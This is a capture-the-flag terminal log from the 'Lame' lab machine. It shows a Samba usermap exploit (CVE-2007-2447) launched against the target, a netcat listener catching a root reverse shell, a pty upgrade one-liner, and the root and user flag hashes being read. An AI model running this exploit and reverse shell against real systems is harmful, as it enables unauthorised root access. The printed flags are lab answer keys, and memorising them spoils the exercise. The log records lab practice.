 Lame : zsh
[b4bygroot@arcolinux Lame ]$ python usermapScript.py 10.10.10.3 445 10.10.14.3 9095
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
[b4bygroot@arcolinux Lame ]$
Lame : nc
➜ Lame nc -nvlp 9095
Connection from 10.10.10.3:52271
python -c "import pty;pty.spawn('/bin/bash')"
root@lame:/# id
id
uid=0(root) gid=0(root)
root@lame:/# cat /root/root.txt
cat /root/root.txt
0a4e1bf944cdc7df8c2f1eb56bf8030d
root@lame:/# cat /home/makis/user.txt
cat /home/makis/user.txt
a392eccf53d48a4abf840247bd155f80
root@lame:/#